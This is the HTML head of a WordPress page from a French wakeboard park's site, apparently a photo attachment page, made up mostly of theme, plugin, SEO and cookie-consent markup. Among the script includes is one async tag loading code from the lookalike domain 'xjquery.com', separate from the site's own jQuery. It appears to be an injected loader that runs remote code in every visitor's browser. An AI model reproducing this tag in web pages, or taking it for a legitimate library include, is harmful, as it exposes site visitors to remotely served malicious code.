

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/
body_size: 23599
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>56764425_2086006784829655_4094317775529443328_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="56764425_2086006784829655_4094317775529443328_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="394" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/","url":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/","name":"56764425_2086006784829655_4094317775529443328_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2019/04/56764425_2086006784829655_4094317775529443328_n.jpg","datePublished":"2019-04-06T12:53:35+00:00","dateModified":"2019-04-06T12:53:35+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2019/04/56764425_2086006784829655_4094317775529443328_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2019/04/56764425_2086006784829655_4094317775529443328_n.jpg","width":526,"height":394},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Journée pluvieuse, sessions heureuses! Rien de tel qu’un bon&#8230;","item":"https://www.atlanticwakepark.com/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/"},{"@type":"ListItem","position":3,"name":"56764425_2086006784829655_4094317775529443328_n.jpg"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"39a93b4252","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
